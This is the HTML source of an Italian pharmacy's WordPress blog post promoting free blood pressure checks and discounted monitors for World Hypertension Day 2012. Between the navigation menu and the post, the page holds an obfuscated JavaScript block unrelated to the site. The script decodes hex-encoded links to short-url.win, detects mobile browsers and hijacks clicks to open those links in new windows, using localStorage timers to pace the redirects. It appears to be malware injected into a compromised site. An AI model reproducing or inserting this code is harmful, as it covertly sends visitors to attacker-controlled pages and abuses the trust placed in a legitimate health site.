        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.farmaciademartino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farmaciademartino.it/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciademartino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.farmaciademartino.it/2012/05/12/giornata-mondiale-ipertensione-2012/" />
<link rel='shortlink' href='https://www.farmaciademartino.it/?p=324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F05%2F12%2Fgiornata-mondiale-ipertensione-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.farmaciademartino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmaciademartino.it%2F2012%2F05%2F12%2Fgiornata-mondiale-ipertensione-2012%2F&#038;format=xml" />
</head>
<body>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://www.farmaciademartino.it/">Home</a></li>
    						<li class="page_item page-item-30"><a href="https://www.farmaciademartino.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-40"><a href="https://www.farmaciademartino.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-224"><a href="https://www.farmaciademartino.it/turni-farmacie/">Orari e turni</a></li>
<li class="page_item page-item-356"><a href="https://www.farmaciademartino.it/oi-nostri-servizi/">I nostri servizi</a></li>
<li class="page_item page-item-893"><a href="https://www.farmaciademartino.it/fidelity-card/">FIDELITY CARD</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
			<div id="header" class="span-24">
				<div class="span-12">
											<a href="https://www.farmaciademartino.it"><img src="http://www.farmaciademartino.it/wp-content/themes/Greeny/images/logo-2.png" alt="farmaciademartino.it" title="farmaciademartino.it" class="logoimg" /></a>
											
				</div>
				
				<div class="span-12 last" style="padding-top: 35px; text-align:right;">
									</div>
			</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="https://www.farmaciademartino.it">Home</a></li>
    							<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-ipertensione category-le-novita tag-17-maggio tag-alphega tag-apparecchi-della-pressione tag-diario-della-pressione tag-giornata-mondiale-ipertensione tag-misurazione-gratuita-pressione tag-omron tag-pulsazioni tag-pulsazioni-irregolari tag-sconti" id="post-324">
							<h2 class="title">Giornata mondiale ipertensione 2012</h2>
							<div class="postdate">Posted by <strong>admin</strong> on  Maggio 12th, 2012 </div>
			
							<div class="entry">
                                <img width="1" height="1" src="https://www.farmaciademartino.it/wp-content/uploads/2012/05/ipertensione-2012.bmp" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" />								<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Il 17 maggio 2012 è la Giornata Mondiale per l&#8217;ipertensione.</p>
<p>Anche quest&#8217;anno la nostra farmacia sarà a vostra disposizione per darvi tutte le informazioni sull&#8217;ipertensione, malattia di cui soffre un&#8217;altissima percentuale di persone nel mondo.</p>
<h3><span style="color: #ff0000;">A partire dal 17 maggio, per un&#8217;intera settimana, presso la farmacia De Martino, sarà possibile effettuare la misurazione gratuita della pressione arteriosa e delle pulsazioni. </span></h3>
<p>L&#8217;apparecchio professionale con cui viene effettuata la misurazione è inoltre in grado di rilevare la presenza di battiti cardiaci irregolari per poter inviare alla valutazione del cardiologo coloro che scoprissero di avere questo problema.<span style="color: #ff0000;"><br />
</span></p>
<p>Vi sarà REGALATO il <strong><span style="color: #ff0000;">diario della pressione</span></strong> in cui annotare i valori pressori associati a giorno e orario della misurazione.</p>
<p>Ricordando che la pressione alta è spesso asintomatica e che quindi l&#8217;unico modo per combatterla ed evitare i danni che potrebbe arrecare è la PREVENZIONE, invitiamo <strong>tutti </strong>a misurarla anche se ci si sente in forma.</p>
<p>Un controllo più attento deve essere poi fatto da coloro che soffrono o hanno sofferto di problemi al cuore o hanno avuto un ictus, da coloro che hanno problemi di malfunzionamento del rene, diabete o dislipidemie (colesterolo e trigliceridi), da chi ha uno stile di vita scorretto (chi fa uso di droghe, è in sovrappeso, segue un&#8217;alimentazione ricca di sale o caffè ecc..), da chi soffre di tiroide,  da chi fa terapie con particolari categorie di farmaci e più in generale <span style="text-decoration: underline;">dopo i 45-50 anni di età.</span></p>
<p>La misurazione della pressione è un atto semplicissimo, non invasivo e che può essere effettuato dal medico, in farmacia o anche a casa propria. Esistono infatti apparecchi dall&#8217;uso molto semplice che possono essere utilizzati anche da persone sole in quanto completamente automatici.</p>
<h3><span style="color: #000080;"><strong>Proprio per incentivare l&#8217;abitudine alla misurazione della pressione arteriosa SOLO nella settimana dal 17 al 24 maggio sarà possibile acquistare presso la farmacia De Martino apparecchi per la pressione di qualità molto elevata a prezzi scontatissimi!!!</strong></span></h3>
<p>&nbsp;</p>
<p><span style="color: #000080;"><strong><span style="color: #000000;">Iniziativa in collaborazione con </span></strong></span></p>
<p><img decoding="async" id="rg_hi" src="http://t2.gstatic.com/images?q=tbn:ANd9GcS28e510K9yaSSnX4hZz2T93GtiIQrwBdBnZb6tSAlG8QQ34nJl" alt="" width="161" height="40" /><span style="color: #000080;"><strong><span style="color: #000000;"> e </span></strong></span><img decoding="async" id="rg_hi" src="[data-uri]" alt="" width="164" height="52" /><span style="color: #000080;"><strong><span style="color: #000000;"> </span><br />
</strong></span></p>
<p>&nbsp;</p>
															</div>
							<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/ipertensione/" rel="category tag">ipertensione</a>, <a href="https://www.farmaciademartino.it/category/le-novita/" rel="category tag">le novità</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/17-maggio/" rel="tag">17 maggio</a>, <a href="https://www.farmaciademartino.it/tag/alphega/" rel="tag">alphega</a>, <a href="https://www.farmaciademartino.it/tag/apparecchi-della-pressione/" rel="tag">apparecchi della pressione</a>, <a href="https://www.farmaciademartino.it/tag/diario-della-pressione/" rel="tag">diario della pressione</a>, <a href="https://www.farmaciademartino.it/tag/giornata-mondiale-ipertensione/" rel="tag">giornata mondiale ipertensione</a>, <a href="https://www.farmaciademartino.it/tag/misurazione-gratuita-pressione/" rel="tag">misurazione gratuita pressione</a>, <a href="https://www.farmaciademartino.it/tag/omron/" rel="tag">omron</a>, <a href="https://www.farmaciademartino.it/tag/pulsazioni/" rel="tag">pulsazioni</a>, <a href="https://www.farmaciademartino.it/tag/pulsazioni-irregolari/" rel="tag">pulsazioni irregolari</a>, <a href="https://www.farmaciademartino.it/tag/sconti/" rel="tag">sconti</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://www.farmaciademartino.it/2012/05/09/consulta-la-sezione-orari-e-turni/" rel="prev">Consulta la sezione orari e turni</a></div>
								<div class="alignright"><a href="https://www.farmaciademartino.it/2012/05/15/automisurazione-della-pressione/" rel="next">Automisurazione della pressione</a> &raquo;</div>
							</div>
							
															You can <a href="#respond">leave a response</a>, or <a href="https://www.farmaciademartino.it/2012/05/12/giornata-mondiale-ipertensione-2012/trackback/" rel="trackback">trackback</a> from your own site.
	
													</div><!--/post-324-->
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/05/12/giornata-mondiale-ipertensione-2012/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small>
</div>


<form action="http://www.farmaciademartino.it/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d72c480c6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

				
							
							</div>
			</div>
		<div class="span-8 last">

	
	<div class="sidebar">
        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="https://www.farmaciademartino.it/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>
        
                
        
            			<div class="rssbox">
    				<a href="https://www.farmaciademartino.it/feed/"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/rss.png"  alt="RSS Feed" title="RSS Feed" style="vertical-align:middle; margin-right: 5px;"  /></a><a href="https://www.farmaciademartino.it/feed/">Sottoscrivi il feed RSS!</a>
    			</div>
    			    	
    	        
				

        
        
		<ul>
			<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categorie</h2>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/antipasti/">antipasti</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/dolci/">dolci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/primi-piatti/">primi piatti</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
